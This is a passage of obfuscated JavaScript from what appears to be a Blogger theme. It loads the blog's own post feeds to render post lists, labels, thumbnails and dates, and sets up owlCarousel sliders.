f=0;f<r[u(0,0,1977,1695)].entry[a].link[i(0,1117,0,1607)];f++)if(n[u(0,0,3092,3394)](n[i(0,2006,0,1618)],r[i(0,788,0,932)][u(0,0,1854,2255)][a].link[f][i(0,381,0,133)])){if(!n[u(0,0,1062,1424)](n.ZScNR,u(0,0,3706,2637))){c=r.feed[i(0,1348,0,1563)][a][i(0,1174,0,720)][f].href;break}_0x4a8cd2=_0x505c6e[i(0,1427,0,591)+"bnail"].url.replace(n[u(0,0,2334,2775)],n.XlSjk)[u(0,0,1770,2095)](n[i(0,873,0,-90)],n[u(0,0,1545,2008)])}if(n.oeAvM(u(0,0,2623,1890),r[u(0,0,1858,1695)][u(0,0,2038,2255)][a]))var s=r[u(0,0,685,1695)][i(0,1348,0,583)][a].content.$t;else s=n[i(0,2199,0,1432)](n[i(0,522,0,106)],b_rc)?r[u(0,0,2085,1695)][i(0,1348,0,1980)][a][u(0,0,1780,2391)].$t:"";n[u(0,0,1793,2475)]((s=s[i(0,1188,0,392)](/<\S[^>]*>/g,"")).length,50)&&(s=s[i(0,1066,0,196)](0,50)+n[u(0,0,2409,1554)]);var l=r[u(0,0,2443,1695)].entry[a][i(0,2026,0,2511)][0][i(0,1437,0,376)].$t,d=r.feed.entry[a].published.$t,v=d[u(0,0,2640,1973)](0,4),p=d.substring(5,7),h=d.substring(8,10),b=d[i(0,1066,0,1560)](0,10),_=n[i(0,2369,0,3299)](n.AjvpE(n[u(0,0,1694,1379)](months[parseInt(p,10)]+" ",h),", "),v),g=r[i(0,788,0,1592)][i(0,1348,0,2194)][a][u(0,0,2461,2933)][0].gd$image[i(0,1105,0,1588)];if(g[i(0,952,0,1026)](n[u(0,0,3802,3175)]))var m=n[u(0,0,517,1469)];else m=g[i(0,952,0,1519)](n[u(0,0,2615,3212)])?n[i(0,562,0,513)]:g;o+=i(0,2232,0,2016)+u(0,0,3097,3199),n[i(0,1156,0,1598)](x,i(0,1627,0,2260))&&(o+=n[u(0,0,3467,3276)](n[u(0,0,2463,1979)](n[i(0,1856,0,1071)],m),n[i(0,1110,0,687)])),o+=n[u(0,0,1655,2413)](n[u(0,0,2499,3217)](n[i(0,2310,0,2057)](n[i(0,2310,0,1613)](n[u(0,0,3348,3338)](n[i(0,1402,0,1157)](n[u(0,0,3403,2579)],c)+'">',l),n[u(0,0,1893,1817)]),c),n[u(0,0,1133,2161)]),s)+n[i(0,1463,0,430)],n[u(0,0,1446,1424)](tgo_f,n.gRCCI)&&(o+=n.dSxor(n.AjvpE(n[u(0,0,3174,2151)],_),n.iLCpb)),n[i(0,738,0,-55)](tgo_f,n.gRCCI)&&(o+=n[i(0,555,0,690)](n.WUlVv(n.iuwRY,$[u(0,0,1280,2015)](b)),n[u(0,0,3313,3046)])),o+="</div></li>"}o+=n.wlShQ,e[i(0,1009,0,491)](o)}});break;case n[r(1257,831,2026,1541)]:if(x[r(1222,1314,1055,1028)](n[t(2275,0,0,2278)]))n.snAiW!==n[t(1104,0,0,2137)]?o[t(2484,0,0,2636)](n[r(1671,1863,2823,2293)](t(1330,0,0,2257)+t(169,0,0,992)+"ref='/sear"+r(1372,2028,3049,2466)+"g>",dpoption[r(1163,1997,1808,1792)])+n.JnkpM):(_0x5a4601="",_0x229496=n[r(3131,2771,3340,2564)],_0x1c1e6e="");else if(x[t(604,0,0,1051)](n[t(2622,0,0,1680)]))o.prepend(n.lWqCg(n.YOFCh(n[t(1872,0,0,1760)],dpoption[r(1634,930,2032,1792)]),r(3272,2618,1407,2405)+r(1879,1391,1242,835)));else if(x)if(n.HtcNa(n[t(188,0,0,443)],n[t(2818,0,0,2255)]))o[r(3070,3310,1695,2613)](n[t(149,0,0,1012)](n[t(1257,0,0,1716)](n[t(2617,0,0,2409)](n[t(2874,0,0,2111)],x),n[r(1426,235,958,1065)]),dpoption[r(2876,2551,1455,1792)])+n[t(3295,0,0,2207)]);else{var _=_0xf2668e[r(1921,3509,2846,2488)+"r"].prototype.bind(_0x36941c),g=_0x3dfe0f[_0x56b788],m=_0x121a4f[g]||_;_[r(1990,2022,801,1633)]=_0x56a839[t(1845,0,0,966)](_0x92fee),_[t(1467,0,0,2174)]=m[r(2750,2600,2574,2151)][r(1177,1349,1201,943)](m),_0x472550[g]=_}if(x[t(1202,0,0,1051)](n.qPBSv))var w=n[r(1945,913,2785,1881)](n[t(-325,0,0,669)],p);else w=x[t(247,0,0,1051)](t(364,0,0,847))?n[r(1298,1832,971,1147)](n[r(2527,2313,1401,2170)](n[r(1014,1929,732,1318)](n[r(2152,1392,1329,2313)],h),n[t(2288,0,0,1466)]),p):n[r(27,350,1286,966)](n[r(1342,1536,1746,935)](n[r(-135,1527,-246,534)],x),n[t(1369,0,0,1067)])+p;$.ajax({type:n[t(1470,0,0,755)],url:w,dataType:n[r(1451,2281,2410,1349)],beforeSend:function(){var t,u,i;e.append(n[(t=-548,u=813,i=511,r(t-69,u-345,t,i- -350))])},success:function(r){var u={EcQJf:n.keIke,XefwG:n.GCgTy,FNrEY:function(t,r){return n.efsTZ(t,r)},rTvzh:function(t,r){return n[(e=1538,u=1225,_0x1c84(e- -514,u))](t,r);var e,u},XaECO:function(t,r){return n[(e=1117,u=1378,_0x1c84(e- -890,u))](t,r);var e,u}};function i(n,r,e,u){return t(u,0,0,e-21)}function o(n,r,e,u){return t(e,0,0,r- -867)}for(var f=n[o(0,1663,1330)](n.iyvLt(i(0,0,2018,1803)+'="',v),n[o(0,740,1825)]),l="",x=0;n[i(0,0,1750,2166)](x,r[o(0,20,-1028)].entry[o(0,349,-582)]);x++)if(n[i(0,0,637,1264)](n[o(0,583,1192)],n[o(0,1456,2498)])){for(var p=r[i(0,0,908,1251)][o(0,580,562)][x],h=p[o(0,518,-422)].$t,_=h[o(0,349,-259)],g=0;n.JDcoZ(g,p[o(0,406,72)].length);g++)if(n[o(0,388,-458)](n[o(0,1272,781)],p[o(0,406,422)][g][o(0,-387,373)])&&n.yylDT(n[i(0,0,622,703)],p[i(0,0,1294,1741)][g][i(0,0,2552,2303)])&&(p[o(0,406,1002)][g].title,p[o(0,406,-129)][g][i(0,0,1058,913)]),n[o(0,1719,901)](n.PcVPh,p[i(0,0,1294,1719)][g][o(0,-387,-426)])){var m=p[o(0,406,318)][g][i(0,0,1058,621)];break}var w,y=p[i(0,0,1103,948)].$t,k=(n[o(0,1733,2145)](n[i(0,0,1937,2528)]($,".post-author")[i(0,0,1237,1218)],0)&&(n[i(0,0,1429,707)],r[i(0,0,908,551)][i(0,0,1468,591)][x][i(0,0,2146,1978)][0][o(0,669,832)].$t),r[o(0,20,172)][o(0,580,1128)][x][o(0,1258,1334)][0].gd$image[o(0,337,272)],r[i(0,0,908,-163)][o(0,580,136)][x][o(0,1495,777)].$t),q=k[o(0,298,582)](0,4),R=k.substring(5,7),M=(n[i(0,0,2044,2109)](n[o(0,1049,-7)]($,n.IqpSr)[o(0,349,386)],0)&&n[o(0,1105,603)](n[i(0,0,1470,1908)](n.mOPMy(n[i(0,0,1502,2079)](n[i(0,0,893,1584)],k.substring(8,10))," "),months[n[i(0,0,1491,2364)](parseInt,R,10)])+" ",q),n[o(0,661,-10)](n[o(0,1049,223)]($,n[o(0,-11,51)])[o(0,241,630)](y)[o(0,572,512)]().substring(0,190),n.NBWhD),""),I="";try{w=p[o(0,659,1718)+o(0,1041,1690)].url.replace(n[i(0,0,1988,1688)],n.XlSjk).replace(n[i(0,0,993,625)],n.wZeXh)}catch(t){s=p.content.$t,a=s[o(0,1348,801)](n[i(0,0,2589,2346)]),b=s.indexOf(i(0,0,526,462),a),c=s[i(0,0,2236,2372)]('"',b+5),d=s.substr(b+5,n[o(0,118,338)](n.YUghq(c,b),5)),w=-1!=a&&-1!=b&&-1!=c&&n[i(0,0,2044,2950)]("",d)?d:no_image}try{n[i(0,0,858,71)](n[o(0,-351,-1106)],n[i(0,0,2647,2331)])?(_0x5731e4=_0x4c4de5[o(0,215,337)].$t,_0x29bbee=_0x413bd4[i(0,0,2236,2242)](u[o(0,1324,2016)]),_0x3c8e06=_0x57adf6[i(0,0,2236,1772)](u[o(0,214,635)],_0x27a591),_0x1e3880=_0x2b336e.indexOf('"',u[o(0,495,711)](_0x9f602c,5)),_0x163e4f=_0x19ff43[i(0,0,522,966)](u.FNrEY(_0x3d1a7c,5),u[i(0,0,1241,227)](u[o(0,353,861)](_0x16132c,_0x597dd0),5)),_0xe484a5=u[o(0,1166,955)](-1,_0x1712d8)&&-1!=_0x176327&&-1!=_0x237906&&u[o(0,1166,1519)]("",_0x403ea3)?_0x66c4be:_0x3a9e8d):(M=p[i(0,0,1968,2321)][0][o(0,992,1866)],tgg=M.slice(0,1))}catch(n){M="",I=i(0,0,687,666),tgg=""}l+=n[i(0,0,1345,2354)],l+=n.WUlVv(n[i(0,0,1105,1578)](n[i(0,0,2337,1665)](n[i(0,0,465,1241)](n.zoykG(n[i(0,0,659,1487)](n[o(0,582,1142)](n[i(0,0,1517,2287)]("<span clas"+o(0,-82,35),M),n[i(0,0,2223,1452)])+I,n[o(0,-18,-639)]),M),n[o(0,1441,2346)]),M),'">')+M,n[i(0,0,1583,593)]),l+=n[o(0,1542,1655)](n[i(0,0,2337,3043)](n[i(0,0,1682,812)](n[o(0,1749,2606)](n[o(0,277,-410)](n[i(0,0,681,1259)],m)+n[i(0,0,2329,2567)],h)+n[o(0,643,408)],h),n[o(0,445,1303)]),w)+n[i(0,0,1932,1868)],n[o(0,800,295)](_,80)&&(l+=n.dSxor(n[i(0,0,2435,3035)](n[o(0,-330,-496)](n[i(0,0,491,1562)](i(0,0,669,910)+o(0,717,463)+'><a href="',m),o(0,455,-495))+h,'">'),h[i(0,0,522,496)](0,70))+n[o(0,151,133)]),n[i(0,0,2359,2325)](_,80)&&(l+=n[o(0,-213,-1159)](n.efsTZ(n[i(0,0,1970,995)](n[o(0,1601,1242)](n[i(0,0,1987,2426)]+m,n[o(0,1441,2507)]),h)+'">',h),n[i(0,0,1439,802)])),0==_&&(l+=n[o(0,629,1052)](n.XyVZH(n.UoUEe(n[i(0,0,1811,864)](n[i(0,0,1035,653)](n[o(0,1099,80)],m),n[i(0,0,2329,3106)]),dpoption.noTitle),'">'),dpoption.noTitle)+n.PzEzA),l+=n[o(0,412,1444)]}else _0x3aa919.url=_0x4bafa6[o(0,515,192)+"a"]()[i(0,0,1923,826)][o(0,354,14)+"l"],_0x144628.id=_0x52fc0f[o(0,515,733)+"a"]()[o(0,1035,299)].blogId;f+=l+=n[o(0,31,8)],e[o(0,241,805)](f),e[i(0,0,586,858)]()}});break;default:if(x.match(n[t(1519,0,0,2278)]))if(n[r(1697,2189,3048,2484)]===n[t(1665,0,0,1781)]){var y={FyEpP:function(r,e){return n[(u=2838,i=3736,t(i,0,0,u-922))](r,e);var u,i},tokHL:t(1339,0,0,2063)};n[t(948,0,0,1916)](_0x448a06,_0x4db79b).on(n.RguMD,(function(){function n(n,r,e,u){return t(n,0,0,e-557)}var r,e;y[n(1965,0,1731)](_0x4db658,y[(r=780,e=1553,t(r,0,0,e-686))])[n(1918,0,2973)]()}))}else o.prepend(n[t(542,0,0,1428)](r(1441,1216,2893,2234)+t(498,0,0,992)+r(2468,1474,2311,2130)+t(3027,0,0,2489)+"g>"+dpoption[t(1594,0,0,1815)],t(3243,0,0,2428)+r(19,77,557,835)));else if(x[t(490,0,0,1051)](t(1760,0,0,847)))if(n[t(833,0,0,551)](n[t(2442,0,0,2473)],n.ERQXQ)){var k={oxmYZ:function(n,t){return n(t)}};_0x106fe4.each((function(){var n,r;k[(n=864,r=194,t(r,0,0,n- -694))](_0x319246,_0x3bb563(this))}))}else o[t(2642,0,0,2636)](n[t(1754,0,0,1361)](n[r(2689,1251,1551,1737)],dpoption[r(1408,863,2106,1792)])+(t(2776,0,0,2428)+r(1061,-145,553,835)));else x&&o.prepend(n.sCafD(n[t(542,0,0,1420)](n.OUekw(r(3303,2204,2732,2234)+t(719,0,0,992)+r(2124,1585,2194,2130)+"ch/label/",x)+n.cWLYq,dpoption[t(1036,0,0,1815)]),r(3205,3060,3281,2405)+t(501,0,0,858)));if(x[t(1520,0,0,1051)](n[r(2682,2517,3157,2255)]))w=n[r(228,627,1356,895)](n[r(1473,1624,211,646)],p);else w=x[t(-45,0,0,1051)](n[t(2274,0,0,1680)])?n.rueJd(n[t(2178,0,0,1369)](n[t(1193,0,0,470)](n[t(3213,0,0,2336)],h),"&max-resul"+t(1780,0,0,1193)),p):n[t(2232,0,0,2619)](n[t(11,0,0,557)]+x,n[t(706,0,0,1067)])+p;$[t(673,0,0,1008)]({type:n[r(-287,1792,1613,732)],url:w,dataType:t(2879,0,0,2313),beforeSend:function(){var t,u,i,c,o,a;e[(c=3019,o=3213,a=3262,r(c-389,o-366,o,a-946))](n[(t=-57,u=1255,i=371,r(t-85,u-324,t,i- -151))])},success:function(t){for(var u={gvoQU:n[rn(891,1274,1361,442)],wUXLP:n.OlMea,IrzBz:n[rn(763,775,1741,1912)],uYKHh:function(n,t){return n(t)},WdOot:rn(3847,2437,3287,3250),IVlwe:n[rn(3048,1860,1983,2614)],bmBVq:function(t,r){return n[(e=1670,u=1054,i=378,rn(e,u-134,u- -502,i-295))](t,r);var e,u,i},Aicxq:function(t,r){return n[(e=1138,u=273,i=1094,rn(e,u-169,i- -1629,i-141))](t,r);var e,u,i},PjMmW:n[C(1410,575,350,257)],sBkrn:n.sSLha,EADbF:n[rn(3343,4203,3254,2360)],LQLJv:n[rn(560,416,1433,1995)],xeUTI:function(t,r){return n[(e=2451,u=1444,i=666,C(e-251,u-1267,i,i-74))](t,r);var e,u,i},ZBBOE:function(t,r){return n[(e=878,u=853,i=1945,C(e-248,u-560,e,i-137))](t,r);var e,u,i}},i=n.mUzil(n.RsUNi+v,n[C(1452,1231,2329,1167)]),o="",f=0;n[C(886,157,-453,475)](f,t[rn(1220,2170,1656,2583)][rn(3058,1125,2216,2744)][rn(2159,1235,1985,1414)]);f++)if(n.igGog(n[C(344,1054,624,1773)],n[rn(2502,2284,2631,1950)]))_0x543857(C(854,900,1875,1617)).addClass(u[rn(563,1093,1587,1753)]);else{for(var l=t[rn(1860,1889,1656,2042)][rn(1954,1339,2216,2005)][f],x=l[C(-59,577,-184,1263)].$t,p=x[rn(2520,2524,1985,2357)],h=0;n[rn(4227,2531,3330,4023)](h,l.link[C(777,408,-496,754)]);h++)if(rn(2582,544,1529,1289)==l[rn(1956,2284,2042,2393)][h][C(-497,-328,-791,188)]&&n[C(1075,99,-266,-520)](n.nsygo,l.link[h][C(2820,1723,1210,973)])&&(l[rn(1825,1172,2042,2942)][h][C(311,577,508,-237)],l[rn(2149,2260,2042,1919)][h][rn(1987,795,1806,1509)]),n[C(1470,1621,809,2331)](rn(2109,3887,3157,3758),l.link[h].rel)){if(!n[rn(1850,2942,2281,1612)](n.XsshN,n[C(1019,779,1490,769)])){var _=l[rn(1217,1184,2042,3014)][h][rn(2058,1028,1806,1492)];break}_0x5a204b=_0x301749[rn(1649,1887,2295,3325)+rn(3336,1899,2677,1977)][C(2420,1630,547,1792)][C(-138,479,650,653)](rn(3633,3434,2824,3082),u.wUXLP).replace(u[C(2367,1494,868,1061)],rn(3067,3239,2162,3154))}var g,m=l[rn(1438,2535,1851,1569)].$t,w=n[rn(3193,3110,2771,3533)]($(n[rn(2228,1941,2930,3336)]).length,0)?n[C(2071,1722,635,2422)](n[C(2,600,507,224)],t[C(-617,79,349,-312)][C(-272,639,266,893)][f][rn(3845,2568,2894,2624)][0][C(954,728,942,7)].$t):"",y=(t[rn(2264,1524,1656,1598)].entry[f][C(543,1317,1666,264)][0].gd$image[C(-545,396,1161,185)],t[C(-315,79,825,-570)][rn(2297,2031,2216,3275)][f].published.$t),k=y[rn(1367,2347,1934,2697)](0,4),q=y.substring(5,7),R=(y[C(954,357,-94,-172)](0,10),n[rn(3533,2487,2771,1718)](n[C(804,1151,694,2115)]($,n[rn(2735,3973,3169,2993)]).length,0)?n[rn(1317,2117,2265,2469)](n[C(1003,701,1473,-383)](n.sGMIc(n[C(434,64,284,-643)]+months[parseInt(q,10)]," "),y.substring(8,10))+", ",k):""),M=n[rn(2763,3780,2718,2651)](n[rn(2169,1724,2685,2197)]($,n.qzoJe).html(m).text()[C(1166,357,-522,-53)](0,190),n[C(-719,-62,-777,445)]),I="",B="";try{g=l["media$thum"+rn(3075,1617,2677,3403)][C(1433,1630,2402,2567)].replace(C(951,1247,180,346),rn(3017,3947,3170,3092)+rn(1236,1502,1318,1121)).replace("s72",n[rn(1054,1162,1969,1836)])}catch(t){if(n[rn(466,2106,1320,2006)](n[C(1494,1826,2756,2910)],n.Sncow)){var A={KYNQV:function(t,r){return n[(e=454,u=1532,i=2609,C(e-19,u-424,e,i-196))](t,r);var e,u,i},dYlqD:n[rn(3706,3003,2669,1944)]};_0x5a58f9(n.GwNXw).click((function(){function n(n,t,r,e){return rn(n,t-315,r- -764,e-214)}var t,r,e;A[n(-14,-349,733,625)](_0x5ab40a,this)[n(3412,2595,2540,2146)](A[(t=2038,r=2523,e=1783,C(t-451,r-1594,e,e-206))]).toggle()})),n[C(448,1108,1690,817)](_0x5cba0f,n[rn(3121,2439,3273,2957)])[C(-196,-178,737,225)]((function(n){function t(n,t,r,e){return rn(e,t-80,n- -482,e-187)}function r(n,t,r,e){return C(n-456,r-14,t,e-404)}n[t(1097,1366,0,219)+r(-586,-741,-72,-996)](),u[t(1960,2761,0,1051)](_0x1c757c,this)[r(1705,1599,1741,2767)](u[t(2917,2705,0,3127)])[t(1678,2596,0,2235)]()}))}else s=l.content.$t,a=s.indexOf(n[rn(4140,4078,3337,3301)]),b=s.indexOf(C(-220,-303,-590,-1251),a),c=s[C(1477,1407,2312,1553)]('"',b+5),d=s[C(-171,-307,120,-1361)](n[rn(1059,2451,1814,890)](b,5),n[C(1901,1476,462,2028)](n[C(-626,53,796,504)](c,b),5)),g=n[C(754,1215,1215,272)](-1,a)&&n[C(2484,1792,2095,2769)](-1,b)&&n[rn(2359,2934,2780,2195)](-1,c)&&""!=d?d:no_image}try{I=l[rn(1693,1654,2716,3258)][0][rn(3658,2547,2628,1691)],tgg=I[C(-245,423,-15,273)](0,1)}catch(t){I="",B=n[C(2195,1779,2244,1503)],tgg=""}o+=n[rn(1765,1613,2324,1476)],o+=n[C(1350,1045,1302,0)](n[rn(1903,1633,2465,2484)](n[C(-251,720,1212,715)](n[C(-169,362,645,747)](n[C(426,387,224,-285)](n.mUzil(n[C(1224,652,135,1087)](C(1865,1189,702,286)+'="lk_image'+C(1111,1382,1801,2354)+'="holder" '+rn(768,1512,1840,2423),_),n[C(1188,1500,1992,1501)])+x,n[rn(2344,1334,2279,1494)]),x),rn(3009,2406,2730,1992)),g),n.wIloE),o+=n[rn(3781,3742,3167,4185)],o+=n.ubqox(n[C(729,293,373,91)](n[rn(2795,2874,3011,3234)](n[C(1353,1694,2317,2106)](n[C(-274,225,-737,1284)](n.gVatm(n[rn(2601,1901,2374,2671)](n.ugObY(C(368,655,1153,-138)+'s="lk_tag ',I)+n.yZuvF,B),n[C(303,41,542,406)]),I),n[rn(3063,3764,3077,3272)]),I),'">')+I,n[C(217,754,130,-103)]),n[rn(3252,3398,2436,1686)](p,80)&&(o+=n[rn(3067,4147,3289,3229)](n[C(1375,1712,2275,1522)](n[rn(2420,1516,1340,2290)](n.zQMhs(n[C(1825,733,1371,1043)]+_,n[rn(2812,4105,3077,3926)]),x)+'">',x.substr(0,70)),n.Xibpl)),n[rn(3106,2297,2498,3403)](p,80)&&(o+=n[C(1691,888,1274,472)](n.CBTSl(n[rn(2353,1663,1814,2071)](n[rn(3581,3694,2945,3194)]("<h3 class="+rn(3125,3728,2839,3347)+rn(2610,2400,1884,1348),_),n[C(524,1500,1178,2240)]),x)+'">'+x,n[C(463,610,574,1699)])),n[rn(1454,2547,2358,2270)](p,0)&&(o+=n[rn(3007,2877,2262,2779)](n.yFXox(n[rn(2087,3354,2476,2439)](n[C(838,206,1179,124)](n.dlBsE,_),n.dbpQq),dpoption[C(-813,-165,-456,-1205)])+'">'+dpoption[C(97,-165,-544,669)],n[C(480,610,1004,24)])),o+=n[C(1007,1045,1495,1519)](n[rn(1950,1738,2485,2041)](n[C(1633,557,995,508)],w),n[C(1406,1430,788,2305)]),n[C(-186,-219,-714,194)](tgo_f,n[C(256,1110,1628,497)])&&(o+=n[rn(2433,4180,3237,3794)](rn(1798,1827,2232,2422)+C(-605,-226,410,-228)+'">',R)+n[C(913,1430,1878,538)]),o+=n[C(2101,1405,2281,326)],o+=n[rn(3907,4209,3271,2666)](n[C(703,652,928,163)](n[C(414,-290,-427,58)],M),n.iLCpb),o+=n[C(1743,1405,333,2131)],o+=rn(1223,1731,1441,2519)}switch(i+=o+=C(-1083,-12,125,-358)+C(1883,1458,376,1981),e[rn(1230,1479,1877,1184)](i),v){case n[rn(1237,2020,1409,2249)]:case n[rn(1305,1090,2150,1547)]:case C(1441,1692,1333,2176):case n[C(-889,89,211,-635)]:e[C(1001,346,814,439)](n[rn(1073,552,1614,1742)])[C(1266,1522,2572,479)](C(449,-291,-1057,-1009)+"el");break;case n[rn(3163,1502,2121,3103)]:case n[C(1558,1460,671,592)]:e[C(485,346,-656,77)](n[rn(3152,2276,2350,3209)])[rn(3343,4176,3099,4026)](n[C(762,1256,2258,517)]),e[C(354,346,-338,1288)](n[C(822,-141,681,-1186)])[rn(2235,3614,3061,3522)]((function(n){function t(n,t,r,e){return C(n-397,t-1376,n,e-128)}function r(n,t,r,e){return rn(r,t-409,t- -509,e-289)}u[r(0,1557,1077,1561)]===u[t(1417,1865,0,1026)]?u[r(0,1969,2554,2787)]($,this)[r(0,2896,2991,2259)](u[t(1424,1457,0,1726)](u[t(2131,2708,0,3451)],n)+u.sBkrn):_0x460dbb.copyright()}));break;default:e.find(n[C(1086,773,77,930)]).addClass(n.vlGzE)}var E={items:1},T={};T[C(910,180,-193,1227)]=2;var S={};S[rn(1992,1930,1757,2223)]=3;var j={};j[C(1219,180,290,-63)]=3;var L={items:4},z={};z[0]=E,z[600]=T,z[870]=S,z[1024]=j,z[C(-493,-162,374,-60)]=L;var D={};D[rn(2738,1169,1757,2010)]=1;var F={};F[C(448,180,-443,-292)]=2;var J={};J[C(404,180,161,38)]=3;var U={};U[C(68,180,1236,352)]=3;var V={};V[rn(2575,1855,1757,1300)]=4;var Q={};Q[0]=D,Q[rn(1981,2557,1553,1253)]=F,Q[rn(3613,2310,2548,1724)]=J,Q[C(2646,1653,2596,1548)]=U,Q[rn(718,1057,1415,929)]=V;var H={};H[rn(1537,695,1757,1523)]=1;var P={};P[C(-273,180,232,1053)]=1;var Y={};function C(n,t,e,u){return r(n-39,t-379,e,t- -785)}Y[C(-583,180,305)]=1;var W={};W[rn(2481,1632,1757,1096)]=3;var G={items:1},Z={};Z[0]=H,Z[rn(1554,2347,1553,2642)]=P,Z[C(615,971,1283)]=Y,Z[1024]=W,Z[C(1598,1556,936)]=G;var O={};O[rn(683,1370,1757,1424)]=1;var N={};N[rn(1177,2809,1757,1171)]=1;var X={items:1},K={};K[C(-298,180,-308)]=1;var nn={};nn[C(-56,180,-586)]=1;var tn={};function rn(n,t,e,u){return r(n-264,t-335,n,e-792)}tn[0]=O,tn[600]=N,tn[rn(2715,2673,2548)]=X,tn[rn(4087,4218,3230)]=K,tn[C(281,-162,-98)]=nn,n[C(1741,1108,839)]($,n[C(78,694,691)]).owlCarousel({autoplay:!0,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!0,rtl:dpoption[C(1364,1179,2096)],autoplayHoverPause:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!1,dots:!1,navText:[n.hYgDi,n[C(253,321,-466)]],responsive:z}),n[C(-326,244,569)]($,n[C(1529,1557,2629)]).on("changed.ow"+rn(2290,1581,2117)+rn(3084,4228,3400)+"ed.owl.car"+rn(933,2874,1829),(function(n){function t(n,t,r,e){return rn(t,t-421,n- -242)}function r(n,t,r,e){return rn(r,t-95,n-2)}$(n[r(1304,278,438)]).find(u[t(1106,1459)])[t(1305,2400)+"s"](u[t(2818,2179)]).eq(u[t(2273,1542)](u.ZBBOE(n[t(1415,1099)][r(3376,4073,4224)],n[t(1506,457)].size),1)).addClass(u[r(3062,3199,3610)])}))[C(2021,1029,1759)+"l"]({autoplay:!0,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!0,rtl:dpoption[C(1839,1179,203)],autoplayHoverPause:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!0,dots:!1,navText:[n[rn(1830,2870,2010)],n[rn(1385,2780,1898)]],responsive:Q}),$(n[rn(2109,3785,3054)])[rn(1683,1514,2606)+"l"]({autoplay:!0,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!0,rtl:dpoption[rn(2016,3811,2756)],autoplayHoverPause:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!1,dots:!1,navText:[n.hYgDi,n[rn(1862,1888,1898)]],responsive:Z}),n[rn(2300,1319,1952)]($,n[rn(1663,3629,2609)])[C(1521,1029,752)+"l"]({autoplay:!0,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!1,rtl:dpoption.owlDir,autoplayHoverPause:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!1,dots:!0,navText:[rn(930,2132,1534)+rn(2324,1219,2253)+rn(1660,1523,2469)+'ft"></i>',n[C(34,321,-432)]],responsive:tn})}})}})),$(_0x57222c(3527,2829,2339,3196)+_0xb32275(777,503,1270,2138))[_0x57222c(2453,3083,2043,3029)]((function(){function n(n,t,r,e){return _0xb32275(n-242,t,r- -1192,e-25)}var t={fcigb:"s72-c",IMReH:r(2108,2434,1180,2880),SLqIf:function(n,t){return n+t},kkRQm:"<a class='"+r(1707,1072,1165,1899)+n(2133,797,1529,2218)+r(3204,4244,4119,3509)+"g>",htXQS:n(1746,2621,1804,2766)+r(1573,1316,1653,1818),sOSjv:function(n,t){return n<t},GcYXq:function(n,t){return n==t},XiBDA:n(841,-110,136,604),WRjQo:n(1065,876,1764,2107),fcKiJ:"default",hdGWt:r(1773,2296,684,1909),eNVxf:function(n,t){return n!==t},zSNkd:r(1948,2508,2378,2865),PwKSv:'src="',DznDq:function(n,t){return n!=t},kWctl:r(1610,1150,1005,969),AfwcR:"FeaturedLa"+r(1417,1722,1357,2370),tYVQo:r(1208,1569,287,1042),qktAx:r(3172,2208,2372,2283),xSKXX:function(n,t){return n===t},Lsvgj:n(932,-227,-15,256),cJtrf:"ZEFVL",aMGnI:function(n,t){return n(t)},BneBn:n(1073,736,1230,536),EZZuP:function(n,t){return n+t},MyQJs:n(1542,499,930,1873)+n(850,2565,1705,2467)+"max-result"+r(2249,3156,1502,3160),NmaXo:n(805,1759,1689,854),SVELy:function(n,t){return n(t)},WaVOr:function(n,t){return n+t},tXSHN:r(1652,1642,2553,1917)};function r(n,t,r,e){return _0xb32275(n-473,r,n-147,e-293)}var e=t[r(3191,0,4015,3534)]($,this),u=e.children("h3")[r(2154,0,1505,2838)](),i=u.indexOf("["),o=u[r(2930,0,3869,2904)]("]");if("LF"===u[n(165,52,607,1059)](t[n(2006,783,1227,954)](i,1),o)[r(2590,0,2848,3161)]())e[r(1869,0,2123,1821)](t[r(1874,0,783,912)]).each((function(){function u(n,t,e,u){return r(u- -48,0,e,u-153)}function i(t,r,e,u){return n(t-281,t,u-962,u-400)}var o={tldwp:function(n,r){return t[(e=1626,u=1897,_0x1c84(e-518,u))](n,r);var e,u},YDOQV:t.kkRQm,RTmut:t[i(1212,0,0,1401)],kueMY:function(n,r){return t[(e=1568,u=2621,i(u,0,0,e- -84))](n,r);var e,u},JTAqp:function(n,r){return t[(e=1517,u=1536,i(e,0,0,u- -1292))](n,r);var e,u},UfAyS:t[u(0,0,2162,1914)],VolBy:t[u(0,0,1820,1442)],HnMRw:t[u(0,0,1282,2302)],EhEbj:u(0,0,3100,2082),TLvtD:t[i(1783,0,0,2395)],XnyiC:t[i(1057,0,0,950)],qBsrV:function(n,r){return t.eNVxf(n,r)},UjmYR:t[u(0,0,3463,2699)],VsQZM:t[u(0,0,1916,2686)],inHEK:function(n,r){return t.DznDq(n,r)},DDQim:t[u(0,0,2809,1869)],Xsiyr:t.AfwcR,aYAih:t[i(2943,0,0,2315)],OdWKx:"<img alt='Label Thum"+u(0,0,3030,2830)+"='",vnjkm:t.qktAx};if(t[i(2266,0,0,1595)](t.Lsvgj,t[i(2173,0,0,1835)]))return _0x4dd7f1[i(1937,0,0,1625)](t.fcigb,t[i(9,0,0,950)]);var f=t.aMGnI($,this),l=f.children("a")[u(0,0,2978,2018)]().children()[u(0,0,1764,1955)]()[u(0,0,1988,1795)]()[i(726,0,0,1777)]();$[u(0,0,939,1675)]({type:t.BneBn,url:t[i(2397,0,0,2405)]("/feeds/pos"+u(0,0,2142,3217)+i(1715,0,0,2004)+l,t[i(1319,0,0,1112)]),dataType:t[i(2856,0,0,2498)],success:function(n){var t={zswmx:function(n,t){return o[(r=1670,e=987,_0x1c84(r-371,e))](n,t);var r,e},pqroD:o[r(700,1564,913,958)],iJqcK:o.RTmut};function r(n,t,r,e){return i(r,0,0,n- -320)}function l(n,t,r,e){return u(0,0,r,n- -1501)}for(var x=0;o.kueMY(x,n[r(905,0,624)][r(1465,0,2005)][r(1234,0,836)]);x++){for(var 